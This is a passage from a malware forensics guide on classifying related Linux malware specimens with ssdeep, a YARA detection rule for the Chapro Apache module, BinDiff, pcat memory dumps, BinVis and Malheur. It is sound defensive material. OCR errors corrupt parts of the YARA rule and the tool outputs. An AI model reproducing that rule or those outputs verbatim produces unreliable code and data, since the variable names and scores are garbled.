| Goldberg, Goldberg,<br>Phillips, & Sorkin                   | Constructing Computer Virus<br>Phylogenies <sup>130</sup>                                                                              | Phylogenetic Directed<br>Acyclic Graph<br>(phyloDAG)                                                           |  |  |
| Bayer, Comparetti,<br>Hlauschek, Kruegel,<br>& Kirda        | Scalable, Behavior-based Malware<br>Clustering <sup>131</sup>                                                                          | Execution traces/program behavior/clustering                                                                   |  |  |
| Khoo & Lio                                                  | Unity in Diversity:<br>Phylogenetic-inspired Techniques<br>for Reverse Engineering and<br>Detection of Malware Families <sup>132</sup> | Execution capture analysis<br>of instructions executed,<br>memory modifications,<br>and register modifications |  |  |
| Dumitras & Neamtiu                                          | Experimental Challenge in Cyber<br>Security: a Story of Provenance<br>and Lineage for Malware <sup>133</sup>                           | Machine learning and<br>time series analysis for<br>reconstructing malware<br>lineage and provenance           |  |  |
| Li, Lu, Gao, & Reiter                                       | On Challenges in Evaluating<br>Malware Clustering <sup>134</sup>                                                                       | Clustering (using plagiarism detection algorithm)                                                              |  |  |
| Jacob, Debar, & Filol                                       | Behavioral Detection of Malware:<br>from a Survey Towards an<br>Established Taxonomy <sup>135</sup>                                    | Behavioral detection                                                                                           |  |  |

► On a practical level there are many investigative steps that can be taken to comparatively analyze the contents and functionality of malicious code specimens. These steps include:

- Context triggered piecewise hashing (CTPH);
- Identifying textual and binary indicators of likeness;
- Comparing function flowgraphs;
- Process memory trajectory comparison;
- Visualization; and
- Behavioral profiling and classification.

<sup>129</sup>http://cs.gmu.edu/~astavrou/research/Behavioral\_Map.pdf.

<sup>&</sup>lt;sup>128</sup>http://www.eecs.umich.edu/techreports/cse/2007/CSE-TR-530-07.pdf.

<sup>&</sup>lt;sup>130</sup>Journal of Algorithms, 26(1), pp. 188–208. ISSN 0196-6774.

<sup>131</sup>http://www.cs.ucsb.edu/~chris/research/doc/ndss09\_cluster.pdf.

<sup>132</sup>http://www.cl.cam.ac.uk/~wmk26/phylogenetics/malware\_phylogenetics.pdf.

<sup>133</sup>http://www.cs.ucr.edu/~neamtiu/pubs/dumitras\_neamtiu\_cset11.pdf.

<sup>134</sup>http://www.cs.unc.edu/~pengli/paper/li10raid.pdf.

<sup>&</sup>lt;sup>135</sup>http://www.researchgate.net/publication/220673370\_Behavioral\_detection\_of\_malware\_from\_a\_survey\_towards\_an\_established\_taxonomy/file/9fcfd5087b15824269.pdf.

#### **Context Triggered Piecewise Hasing (CTPH)**

▶ Recall from Chapter 5 that CTPH computes a series of randomly sized checksums for a file, allowing file association between files that are similar in content, but not identical.

- In the context of malware taxonomy and phylogeny, ssdeep, a file hashing tool that utilizes CTPH, can be used to query suspicious file specimens in an effort to identify homologous files.<sup>136</sup>
- One scanning option, as demonstrated in Figure 6.73, is to use the recursive (-r), bare (-b), and "pretty matching mode" (-p) switches against a directory of Chapro malicious Apache module specimens<sup>137</sup>; the output cleanly displaying matches between files.

#### **Textual and Binary Indicators of Likeness**

► Another method the digital investigator can use to conduct taxonomic and phylogenetic analysis of malware specimens is through identifying similar *embedded artifacts*—textual or binary information—in files. A tool that can be used to assist in this endeavor is YARA.<sup>138</sup>

▶ YARA is a flexible malware identification and classification tool developed by Victor Manuel Álvarez of Hispasec Systems. Using YARA, the digital investigator can create rules that describe target malware families based upon textual or binary information contained within specimens in those families.<sup>139</sup>

- YARA can be invoked from the command line as a standalone executable or the functionality can be integrated into the digital investigator's own python scripts through the yara-python extension.<sup>140</sup>
- The YARA rule syntax consists of the following components:
  - □ *Rule identifier*: The rule "name" that typically describes what the rule relates to. The rule identifier is case sensitive and can contain any alphanumeric character (including the underscore character) but cannot start with a digit; the identifier cannot exceed 128 characters.<sup>141</sup>
  - □ *String definition*: Although not required for a rule, the string definition is the section of the rule in which unique textual or hexadecimal entities particular to a specimen are defined. The string definition acts as a Boolean variable for the rule condition.<sup>142</sup>

<sup>&</sup>lt;sup>136</sup> For more information about ssdeep, go to http://ssdeep.sourceforge.net.

<sup>&</sup>lt;sup>137</sup> For more information about Chapro malware, go to http://www.symantec.com/security\_ response/writeup.jsp?docid=2012-122012-3441-99; http://contagiodump.blogspot.com/2012/12/ dec-2012-linuxchapro-trojan-apache.html.

<sup>&</sup>lt;sup>138</sup> For more information about YARA, go to http://code.google.com/p/yara-project/.

<sup>&</sup>lt;sup>139</sup> YARA User's Manual Version 1.6.

<sup>&</sup>lt;sup>140</sup> YARA User's Manual Version 1.6, page 22.

<sup>&</sup>lt;sup>141</sup> YARA User's Manual Version 1.6, pages 3–4.

<sup>142</sup> YARA User's Manual Version 1.6, page 4.

| <pre>malwarelab@MalwareLab:~/home/malwarelab/\$</pre> | ssdeep | -r | -p | -b | Chapro/ |
|-------------------------------------------------------|--------|----|----|----|---------|
|                                                       |        |    |    |    |         |
| vscl matches chapro (100)                             |        |    |    |    |         |
| vscl matches list (97)                                |        |    |    |    |         |
| vscl matches posting (99)                             |        |    |    |    |         |
| vsci matches sdi (96)<br>vsci matches ttt (100)       |        |    |    |    |         |
| vscl matches Hikkm (97)                               |        |    |    |    |         |
| vsc1 matches z33 (100)                                |        |    |    |    |         |
| chapro matches vscl (100)                             |        |    |    |    |         |
| chapro matches list (97)                              |        |    |    |    |         |
| chapro matches posting (99)                           |        |    |    |    |         |
| chapro matches sdf (96)                               |        |    |    |    |         |
| chapro matches titk (100)                             |        |    |    |    |         |
| chapro matches z33 (100)                              |        |    |    |    |         |
| list matches usel (07)                                |        |    |    |    |         |
| list matches chapro (97)                              |        |    |    |    |         |
| list matches posting (97)                             |        |    |    |    |         |
| list matches sdf (96)                                 |        |    |    |    |         |
| list matches tit (97)                                 |        |    |    |    |         |
| list matches z33 (97)                                 |        |    |    |    |         |
|                                                       |        |    |    |    |         |
| posting matches vscl (99)                             |        |    |    |    |         |
| posting matches list (97)                             |        |    |    |    |         |
| posting matches sdf (96)                              |        |    |    |    |         |
| posting matches tit (99)                              |        |    |    |    |         |
| posting matches z33 (99)                              |        |    |    |    |         |
| adf matches west (96)                                 |        |    |    |    |         |
| sdf matches chapro (96)                               |        |    |    |    |         |
| sdf matches list (96)                                 |        |    |    |    |         |
| sdf matches posting (96)                              |        |    |    |    |         |
| sdf matches tit (96)<br>sdf matches Hikkm (96)        |        |    |    |    |         |
| sdf matches z33 (96)                                  |        |    |    |    |         |
| ttt matches vsc1 (100)                                |        |    |    |    |         |
| ttt matches chapro (100)                              |        |    |    |    |         |
| ttt matches list (97)                                 |        |    |    |    |         |
| ttt matches sdf (96)                                  |        |    |    |    |         |
| ttt matches Hikkm (97)                                |        |    |    |    |         |
| ttt matches z33 (100)                                 |        |    |    |    |         |
| Hikkm matches vscl (97)                               |        |    |    |    |         |
| Hikkm matches chapro (97)                             |        |    |    |    |         |
| Hikkm matches list (96)                               |        |    |    |    |         |
| Hikkm matches sdf (96)                                |        |    |    |    |         |
| Hikkm matches ttt (97)                                |        |    |    |    |         |
| Hikkm matches z33 (97)                                |        |    |    |    |         |
| z33 matches vscl (100)                                |        |    |    |    |         |
| z33 matches chapro (100)                              |        |    |    |    |         |
| z33 matches list (97)                                 |        |    |    |    |         |
| z33 matches posting (99)<br>z33 matches sdf (96)      |        |    |    |    |         |
| z33 matches ttt (100)                                 |        |    |    |    |         |
| z33 matches Hikkm (97)                                |        |    |    |    |         |

FIGURE 6.73-Comparing a directory of files with ssdeep

- □ *Condition*: The rule condition is the logic of the rule; if files queried with the rule meet the variables in the condition, the files will be identified as matches.
- Rules can be written in a text editor of choice and saved as ".yara" files.
- YARA rules can range from simple to very complex; it is highly recommended that the digital investigator familiarize himself with the YARA User's Manual (currently version 1.6) to gain a full understanding of YARA's functionality and limitations.<sup>143</sup>
- In Figure 6.74, a rule was created in an effort to identify and classify specimens of the recent malicious Apache module, "Chapro."<sup>144</sup> The binary contained unique strings revealing artifacts of functionality that could be used to generate an effective YARA rule.

```
rule Chapro: Malicious Apache Module
        strings:
                $a= " CHECK BOT USERAGENT"
                 $b= "GEN FILENAME INJECT"
                 Sc= " INJECT SKIP"
                 $d= "_SET_COOKIE_KEY"
$e= "_INJECT_UPDATE"
                 $f= "FILENAME_UPDATING"
                 $g= "SIZE ARRAY TAGS FOR INJECT"
                 $h= " INJECT_LOAD"
                 $i= "KEY XOR"
                 $j= "C_ARRAY_TAGS_FOR_INJECT"
$k= "C_ARRAY_BAN_USERAGENT"
                 $1= "C_ARRAY_BLACKLIST_URI"
                 $m= "C_ARRAY_SE_REFERER"
$n= "C_ARRAY_SUDOERS"
                 $o= "C_ARRAY_BAN_PROC"
        condition:
($a and $b and $c and $d or $e or $f or $q or $h or $i) and ($j or $k or $l or $m
or $n or $o)
```

FIGURE 6.74-A YARA rule to detect Chapro malware

• After creating the rule and saving it as "chapro.yara," a directory of numerous malware specimens was queried with YARA, applying the rule. The results of the query are shown in Figure 6.75; eight different specimens were identified and classified.

<sup>&</sup>lt;sup>143</sup> http://code.google.com/p/yara-project/downloads/detail?name=YARA%20User%27s%20 Manual%201.6.pdf.

<sup>&</sup>lt;sup>144</sup> For more information about Chapro malware, go to http://www.symantec.com/security\_response/writeup.jsp?docid=2012-122012-3441-99; http://contagiodump.blogspot.com/2012/12/ dec-2012-linuxchapro-trojan-apache.html.

malwarelab@MalwareLab:~\$ yara -r Chapro.yara /home/malwarelab/Chapro Chapro Malware Repository/Chapro/vsc1 Chapro Malware Repository/Chapro/chapro Chapro Malware Repository/Chapro/list Chapro Malware Repository/Chapro/posting Chapro Malware Repository/Chapro/sdf Chapro Malware Repository/Chapro/ttt Chapro Malware Repository/Chapro/Hikkm Chapro Malware Repository/Chapro/z33

FIGURE 6.75-Results of scanning a directory with a YARA rule



**Textual and Binary Indicators of Likeness** Malware Attribute Enumeration and Characterization (MAEC) MAEC is a standardized language for encoding and communicating high-fidelity information about malware based upon attributes such as behaviors, artifacts, and attack patterns (http://maec.mitre.org/).

#### Function Flowgraphs

▶ Using ssdeep and YARA, malicious code specimens can be triaged, classified, and cataloged based upon file content. Deeper comparison and exploration of similar malware specimens can be accomplished by conducting a diff (short for difference) of the specimens.

▶ By *diffing* files, the digital investigator can identify common features and functions between specimens, and conversely (and perhaps more importantly) identify distinctions. In particular, through this process, evolutionary factors such *feature accretion*<sup>145</sup>—or added features and capabilities in malware—can be identified and considered toward establishing phylogenetic relationships. Using BinDiff,<sup>146</sup> an IDA Pro plugin, the digital investigator can diff two target executable file specimens.

• One of the most powerful features of BinDiff is the Graph GUI, which displays side-by-side comparative flowgraphs of target code contents.

<sup>145</sup> Hayes M, Walenstein A., Lakhotia A, Evaluation of Malware Phylogeny Modeling Systems Using Automated Variant Generation, Journal in Computer Virology, 2009, vol. 5, no. 4, pp. 335-343.

- BinDiff assigns a signature for each function in a target executable based upon the number of codeblocks, number of edges between codeblocks, and number of calls to subfunctions.<sup>147</sup>
- Once the signatures are generated for the two target executables, matches are created through a myriad of Function Matching and Basicblock Matching algorithms.<sup>148</sup>
- BinDiff renders *Similarity* and *Confidence* values for each matched function (shown in Figure 6.76) as well as for the whole ELF executable file.<sup>149</sup>

| e los Il selto | conFidence | change  | EAndman    | esens edenari              | EA corondanu | anma cacandany            |
|----------------|------------|---------|------------|----------------------------|--------------|---------------------------|
| similarity     | confidence | change  | EA primary | name primary               | EA secondary | name secondary            |
| 1.00           | 0.99       |         | 080486A0   | _init_proc                 | 080486A0     | init_proc                 |
| 1.00           | 0.99       | -       | 080488C0   | _start                     | 080488C0     | _start                    |
| 1.00           | 0.99       | -       | 080488E4   | doglobal_dtors_aux         | 080488E4     | do_global_dtors_aux       |
| 1.00           | 0.99       |         | 0804892C   | fini_dummy                 | 0804892C     | fini_dummy                |
| 1.00           | 0.99       |         | 08048934   | frame_dummy                | 08048934     | frame_dummy               |
| 1.00           | 0.99       |         | 08048954   | init_dummy                 | 08048954     | init_dummy                |
| 1.00           | 0.99       | _       | 0804895C   | main                       | 0804895C     | main                      |
| 1.00           | 0.99       | -       | 08048BAC   | command                    | 08048BAC     | command                   |
| 1.00           | 0.99       |         | 08048ED4   | do_global_ctors_aux        | 08048ED4     | do_global_ctors_aux       |
| 1.00           | 0.99       |         | 08048EFC   | init_dummy_0               | 08048EFC     | init_dummy_0              |
| 1.00           | 0.99       | _       | 08048F04   | _term_proc                 | 08048F04     | .term_proc                |
| 1.00           | 0.99       |         | 0804A344   | strchr@@GLIBC_2_0          | 0804A344     | strchr@@GLIBC_2.0         |
| 1.00           | 0.99       |         | 0804A348   | feof@@GLIBC_2_0            | 0804A348     | feof@@GLIBC_2.0           |
| 1.00           | 0.99       |         | 0804A34C   | _register_frame_info@@GLIB | 0804A34C     | register_frame_info@@GLIB |
| 1.00           | 0.99       |         | 0804A350   | write@@GLIBC 2 0           | 0804A350     | write@@GLIBC 2.0          |
| 1.00           | 0.99       |         | 0804A354   | strcmp@@GLIBC 2 0          | 0804A354     | strcmp@@GLIBC 2.0         |
| 1.00           | 0.99       |         | 0804A358   | close@@GLIBC 2_0           | 0804A358     | close@@GLIBC 2.0          |
| 1.00           | 0.99       |         | 0804A35C   | perror@@GLIBC 2 0          | 0804A35C     | perror@@GLIBC 2.0         |
| .00            | 0.99       | <u></u> | 0804A360   | fprintf@@GLIBC 2 0         | 0804A360     | fprintf@@GLIBC 2.0        |
| .00            | 0.99       |         | 0804A364   | fork@@GLIBC 2 0            | 0804A364     | Fork@@GLIBC 2.0           |
| 1.00           | 0.99       |         | 0804A368   | accept@@GLIBC 2.0          | 0804A368     | accept@@GLIBC 2.0         |

FIGURE 6.76-BinDiff plugin interface in IDA Pro

#### Pre-processing

- Prior to invoking BinDiff, load the respective target executable specimens into IDA Pro. Save the IDA Database file (.idb) files associated with the target ELF executables.
- In IDA Pro, open the IDA Database file for the first target executable specimen.
- Using Figure 6.77 as a visual reference, BinDiff can be invoked through the following steps:
  - 1. Go to the *Edit* option in the IDA toolbar.
  - 2. Select the *Plugins* menu.
  - 3. Select the "Zynamics Bindiff" plugin.
  - **4.** By virtue of selecting the BinDiff plugin, the Diff Menu box will appear. Click on the "*Diff Database*" box in the menu; this will open the file manager window.
  - 5. Select a second IDA Database file for comparison.

<sup>&</sup>lt;sup>147</sup> Zynamics BinDiff 3.2 Manual, pages 6–7.

<sup>&</sup>lt;sup>148</sup> For details on the BinDiff Matching Strategy and process refer to the BinDiff 3.2 Manual.

<sup>&</sup>lt;sup>149</sup> Zynamics BinDiff 3.2 Manual, pages 11–12.

| 0                                                                    |                                 |                                                        |                                                                                                    |                                |                                   |                                            |                                     |
|----------------------------------------------------------------------|---------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-----------------------------------|--------------------------------------------|-------------------------------------|
| Copy<br>Begin selection<br>Select identifier                         | CUI-Imi<br>Alt+L<br>Shift+Enter |                                                        |                                                                                                    |                                |                                   |                                            |                                     |
| Code<br>Data<br>Struct yar<br>Strings<br>Array<br>Undefine<br>Repame | C<br>D<br>Alb:Q<br>•<br>U<br>N  |                                                        |                                                                                                    |                                |                                   |                                            |                                     |
| Operand type<br>Comments<br>Segments<br>Structs<br>Functions         | * * * *                         |                                                        |                                                                                                    | 0                              |                                   |                                            |                                     |
| Plugini<br>2                                                         |                                 | Jump to next fixup<br>Change the callee address        | 12 0                                                                                                    | Select Datab                   | asian<br>warelab 🗍 Mahware Reposi | tory Gummo                                 |                                     |
| -                                                                    | 0                               | zynamics BinExport 5<br>zonymics BinDiff 4.0 Crrf<br>R | Control Control C | Places<br>O Search<br>Recently | Name<br>cmd310./db<br>fic.idb     | * Size<br>288.2 KB<br>200.2 KB<br>200.2 KB | Modified<br>13:56<br>13:55<br>13:55 |

FIGURE 6.77-Selecting target files for comparison in BinDiff

• Upon loading the second target IDA Database file, four additional tabs are presented in IDA: Matched Functions, Statistics, Primary Unmatched, and Secondary Unmatched.

#### Displaying Flowgraphs in the BinDiff Graph GUI

• Upon identifying a function of interest, right-click on the function and select "Visual Flowgraphs," as shown in Figure 6.78; this invokes the BinDiff Graph GUI.

| confidence | change | EA primary | name primary        | EA secondary                    | name secondary |  |
|------------|--------|------------|---------------------|---------------------------------|----------------|--|
| 0.99       | -      | 080488C0   | _start              | 080488C0                        | _start         |  |
| 0.99       |        | 080488E4   | doglobal_dtors_aux  | 080488E4                        | doglobal_dtors |  |
| 0.99       |        | 0804892C   | fini_dummy          | 0804892C                        | fini_dummy     |  |
| 0.99       | -      | 08048934   | frame_dummy         | 08048934                        | frame_dummy    |  |
| 0.99       |        | 08048954   | init_dummy          | 08048954                        | init_dummy     |  |
| 0.99       |        | 0804895C   | main                | 0804895C                        | main           |  |
| 0.99       |        | 08048BAC   | command             | Delete Match                    | Dal            |  |
| 0.99       |        | 08048ED4   | do_global_ctors_aux | Delete Match                    | Det            |  |
| 0.99       |        | 08048EFC   | init dummy 0        | View Flowgraphs                 | CEFI+E         |  |
| 0.99       |        | 08048F04   | term proc           | Management Symbols and Comments |                |  |
| 0.99       |        | 0804A344   | strchr@@GLIBC_2_0   | Confirm Match                   |                |  |
| 0.99       | _      | 0804A348   | feof@@GLIBC_2_0     | CODV                            | Ctrl+Ins C     |  |

FIGURE 6.78-Invoking the BinDiff Graph GUI

▶ The BinDiff Graph GUI displays the function flowgraphs for the respective target executable files in an intuitive dual-paned interface, enabling the digital investigator to navigate the target flowgraphs contemporaneously, as shown in Figure 6.79.



FIGURE 6.79-BinDiff Graph GUI

- Using the mouse wheel, the flowgraphs can be zoomed in or out.
- By "zooming out," a high-level visualization of the function flows is displayed, useful for visually comparing the likenesses or contrasts in data. Similarly, a flowgraph overview "map" for the respective target executables is provided.
- By "zooming in," the disassembled code is displayed in detail.
- The graphical manifestation of the flowgraph can be viewed in three distinct layouts to provide slightly different context of the graphs: Hierarchic, Orthogonal, and Circular.

#### **Process Memory Trajectory Analysis**

► As discussed in Chapter 5, malware "in the wild" can present itself as armored or obfuscated, primarily to circumvent network security protection mechanisms like anti-virus software and intrusion detection systems. Even if a specimen could be linked to a certain family of malware based upon its content and similar functions, obfuscation code such as packing may limit the digital investigator's ability to extract any meaningful data without first deobfuscating the file.

• A technique that allows the digital investigator to compare the contents and trajectory of deobfuscated malicious code in memory during runtime is *process memory trajectory analysis*—or the acquisition and comparison of the process memory space associated with target malware specimens while executed and resident in memory. This technique is most effective when the respective specimens manifest as distinct new processes rather than injection into pre-existing processes.

505

- After executing the target specimen, locate the newly spawned process in a process analysis tool; once identified by process name and PID, acquire the memory associated with the process using a process memory dumping tool.
- For example, in Figure 6.80, using pcat,<sup>150</sup> the target process is selected, dumped, and saved to disk.

malwarelab@MalwareLab:/home/malwarelab/Process-Memory#./pcat 5755
> pcat.5755

FIGURE 6.80-Dumping process memory with pcat

• Conduct the same process memory collection method for each specimen of interest; determine the file size and hash values associated with the process memory dump files. As shown in Figure 6.81, two processes dumped with pcat have distinct MD5 hash values.

```
malwarelab@MalwareLab:/home/malwarelab/Process-Memory$ md5deep pcat.5755
pcat.5791
```

f56d88bb7a598b3dc04637e66300c8fc /home/malwarelab/Process-Memory/pcat.5755 42110de1d64bc976f9f310293ce43701 /home/malwarelab/Process-Memory/pcat.5791

FIGURE 6.81-MD5 hash values of suspect process memory

 Query the respective process memory files with ssdeep in an effort to determine similarity<sup>151</sup>

□ As shown in Figure 6.82, applying ssdeep with the recursive (-r), bare (-b), and "pretty matching mode" (-p) options against the target speci-

```
malwarelab@MalwareLab:/home/malwarelab/$ ssdeep -r -p -b Gummo/
gummo1 matches gummo2 (96)
gummo2 matches gummo1 (96)
malwarelab@MalwareLab:/home/malwarelab/$ ssdeep -r -p -b Process-Memory/
pcat.5791 matches pcat.5755 (100)
pcat.5755 matches pcat.5791 (100)
```

FIGURE 6.82-Querying target specimens and resulting process memory dumps with ssdeep

<sup>&</sup>lt;sup>150</sup> For more information about pcat, go to http://www.porcupine.org/forensics/tct.html.

<sup>&</sup>lt;sup>151</sup> For a detailed discussion of ssdeep, refer to Chapter 5.

## X Other Tools to Consider

#### **Process Memory Acquisition**

There are a number of tools that can be used to acquire the memory of a running process:

- memfetch: Written by Michal Zalewski, memfetch dumps process memory mappings into separate files for analysis (http://freecode.com/projects/memfetch).
- **gcore**: A traditional means of acquiring the memory contents of a running process is to dump a core image of the process with gcore, a native utility to most Linux and UNIX distributions.
- **Shortstop**: A tool that dumps process memory and associated metadata (https://code.google.com/p/shortstop/).
- **Process Dumper (pd\_v1.1\_1x)**: Developed by Tobias Klein, Process Dumper is freeware but closed source and used in tandem with the analysis tool, Memory Parser (a GUI tool for examining process memory captures; http://www.trapkit.de/research/forensic/pd/index.html and http://www.trapkit. de/research/forensic/mmp/index.html).
- **memgrep**: A tool to search, replace or dump contents of memory from running processes and core files (http://freecode.com/projects/memgrep).

Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and the companion Web site, www.malwarefieldguide. com/LinuxChapter6.html.

men files (in this example, Gummo backdoor specimens) *prior* to execution, the files were scored as 96 (out of 100) in similarity.

Conversely, in querying the respective process memory files associated with the target malware specimens, the files were scored 100 in similarity, revealing that the specimens are the same once executed.

#### Visualization

► As discussed in Chapter 5, visualization of binary file contents provide the digital investigator with a quick reference about the data distribution in a file. In addition to identifying obfuscation, comparing data patterns of multiple suspect files can also be used as a method of identifying potential like files based upon visualization of data distribution.

 Target malware executable files can be viewed through a variety of visualization schemas using BinVis.<sup>152</sup> Although BinVis was designed to parse both Windows Portable Executable (PE) files and ELF files, currently

<sup>&</sup>lt;sup>152</sup> For more information about BinVis, go to http://code.google.com/p/binvis/. Currently BinVis does not natively install and run in Linux; WINE must be installed on the Linux analysis system.

BinVis does not natively install and run in Linux; WINE<sup>153</sup> must be installed on the Linux analysis system.

- To select an executable file for analysis, use the BinVis toolbar, and select "File" ⇒ "Open."
- Once the executable is loaded into BinVis, choose a data visualization schema in which to view the file using the "View" toolbar option.
- BinVis has seven different data visualization schemas in addition to a hexadecimal viewer and a strings viewer.
  - □ *Byte Plot*: Maps each byte in the file to a pixel in the display window.
  - □ *RGB Plot*: Similar to Byte Plot but uses red, green, and blue pixels (3 bytes per pixel).
  - □ *Bit Plot*: Maps each bit in the file to a pixel in the display window.
  - Attractor Plot: Visual plot display based upon chaos theory.
  - □ *Dot Plot*: Displays detected sequences of repeated bytes contained within a file.
  - □ *Byte Presence*: A condensed version of Byte Plot causing data patterns to be more pronounced.
  - □ *ByteCloud*: Visual cloud of bytes generate from file contents.
- A powerful feature of BinVis is *coordinated windows*—or the interplay between the various data display windows; clicking on a target data region in one viewing pane causes the data in the other open viewing panes to adjust and transition to the same region.
- Another novel aspect of BinVis is the *navigator* feature. Based upon a "VCR motif" this interface allows the digital investigator to navigate forward or backward through the visualized data.
- In the example displayed in Figure 6.83, three malicious code specimens were examined—two of which were Boxerkit<sup>154</sup> and one an SSHDoor specimen.<sup>155</sup> Visualizing the executables through the BinVis Byte Plot view, the two similar specimens are quickly discernible from the third, dissimilar specimen.

#### **Behavioral Profiling and Classification**

▶ In addition to comparing the visualized runtime trajectory of target executables, the runtime behavioral profile of executables can also be used as a method of identifying similar specimens. At the time of this writing no frameworks exist for the runtime behavioral profile of ELF files. However, this process can be used as a valuable triage, clustering, and classification method for unknown Windows PE malware specimens.

<sup>&</sup>lt;sup>153</sup> For more information about WINE, go to http://www.winehq.org/.

<sup>&</sup>lt;sup>154</sup> For more information about Boxerkit, go to http://www.symantec.com/security\_response/writeup.jsp?docid=2007-072612-1704-99&tabid=2.

<sup>&</sup>lt;sup>155</sup> For More information about SSHDoor, go to http://www.symantec.com/security\_response/writeup.jsp?docid=2013-012808-1032-99.



FIGURE 6.83-Using BinVis to visually identify similar files

- Malware behavioral profiles can be classified with Malheur,<sup>156</sup> a framework for automatic analysis of malware behavior. Malheur is a command-line tool that can be compiled on Linux, Macintosh OS X, and OpenBSD platforms using the standard compilation procedure for GNU software.<sup>157</sup>
- Malheur processes *datasets*—reports of malware behavior recorded and compiled from the ThreatTrack Security ThreatAnalyzer (formerly CWSandbox/GFI SandBox)<sup>158</sup> malware analysis sandbox and into *Malware Instruction Set* (MIST) format.<sup>159</sup> MIST format is not intended for human readability, but rather, it is a generalization of observed malware behavior specialized for machine learning and data mining.
- Datasets can be submitted into Malheur as a directory or a compressed archive (tar.gz, .zip, .pax, .cpio) containing the textual reports for analysis.
  - Custom datasets can be created by the digital investigator by converting reports from ThreatTrack Security ThreatAnalyzer/ CWSandbox using the cws2mist.py and mist2malheur.py Python scripts associated with the project.<sup>160</sup>

509

 <sup>&</sup>lt;sup>156</sup> For more information about Malheur, go to http://www.mlsec.org/malheur/; http://honeyblog.org/junkyard/paper/malheur-TR-2009.pdf (*Automatic Analysis of Malware Behavior using Machine Learning*, Rieck K, Trinius P, Willems C, & Holz T. Journal of Computer Security, 19(3), 2011.
 <sup>157</sup> http://www.mlsec.org/malheur/install.html.

<sup>&</sup>lt;sup>158</sup> http://www.threattracksecurity.com/resources/sandbox-malware-analysis.aspx.

<sup>&</sup>lt;sup>159</sup> Trinius P, Willems C, Holz T, & Rieck K. (2009). A Malware Instruction Set for Behavioral-Based Analysis. Technical Report TR-2009-07, University of Mannheim (www.mlsec.org/malheur/ docs/mist-tr.pdf).

<sup>&</sup>lt;sup>160</sup> The python scripts can be found (cached) at http://webcache.googleusercontent.com/search?cl ient=ubuntu&channel=fs&q=cache:kU3pcCzy-ZAJ:https://mwanalysis.org/inmas/maschinelles Lernen/mist/%2Bcws2mist.py&oe=utf-8&hl=en&ct=clnk.

- A repository of datasets is maintained by the University of Mannheim, Laboratory for Dependable Distributed Systems on their Mwanalysis Web site.<sup>161</sup>
- Malheur conducts four basic types of analysis:
  - Extraction of prototypes: Identifies and extracts a subset of prototypes, or reports that are typical for a group of homogenous behavior and represent the totality of the larger reports corpus.<sup>162</sup>
  - Clustering of behavior: Identifies groups (clusters) of reports containing similar behavior, allowing for the discovery of unique classes of malware.<sup>163</sup>
  - Classification of behavior: Previously processed report clusters can be further analyzed through *classification*, or assigning unknown behavior to known groups of malware. Through this method, Malheur can identify and categorize unique malware variants.<sup>164</sup>
  - □ Incremental analysis: Malheur can be calibrated to process (cluster and classify) reports in "chunks," reducing system resource requirements. This mode of analysis is particularly beneficial for long-term implementation of Malheur, such as automated application of Malheur against regular malware feeds from honeypot sensors.<sup>165</sup>
- A dataset can be input into Malheur and processed using the following steps:
  - 1. Invoke malheur;
  - 2. Use the -o (output) switch and identify the name of the analysis output file (for example, in Figure 6.84, the output file is named out.txt);
  - **3.** Select the *action* to be conducted. An *action* is the type of analysis applied to the target dataset. Actions include:

| Action    | Result                                                         |
|-----------|----------------------------------------------------------------|
| distance  | Computes a distance matrix of the dataset                      |
| prototype | Determines a set of prototypes representing the target dataset |
| cluster   | Clusters the dataset                                           |
| classify  | Classifies a dataset                                           |
| increment | Performs incremental analysis of dataset reports               |
| protodist | Computes a distance matrix for prototypes                      |

<sup>&</sup>lt;sup>161</sup> http://pi1.informatik.uni-mannheim.de/malheur/.

<sup>&</sup>lt;sup>162</sup> Automatic Analysis of Malware Behavior using Machine Learning, p. 8; Rieck, K. (2011). Malheur Version 0.5.0, User Manual, p. 2.

<sup>&</sup>lt;sup>163</sup> Rieck, K. (2011). Malheur Version 0.5.0, User Manual, p. 2.

<sup>&</sup>lt;sup>164</sup> Rieck, K. (2011). Malheur Version 0.5.0, User Manual, p. 2.

<sup>&</sup>lt;sup>165</sup> Rieck, K. (2011). Malheur Version 0.5.0, User Manual, p. 2.

**4.** Incrementally apply analytical actions. For instance, clustering of a dataset must be conducted prior to classification. Similarly, when clustering, Malheur automatically extracts prototypes prior to conducting cluster analysis, as shown in Figure 6.84.

